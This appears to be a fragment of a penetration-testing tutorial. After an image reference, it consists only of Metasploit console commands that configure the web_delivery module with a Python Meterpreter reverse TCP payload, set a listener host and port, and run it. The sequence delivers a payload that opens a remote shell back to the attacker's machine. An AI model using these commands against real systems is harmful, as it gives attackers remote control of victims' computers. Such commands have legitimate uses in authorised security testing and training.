 msf > use multi/script/web_delivery msf exploit(multi/script/web_delivery) > set payload python/meterpreter/reverse_tcp msf exploit(multi/script/web_delivery) > set lhost 192.168.1.132 msf exploit(multi/script/web_delivery) > set lport 4444 msf exploit(multi/script/web_delivery) > run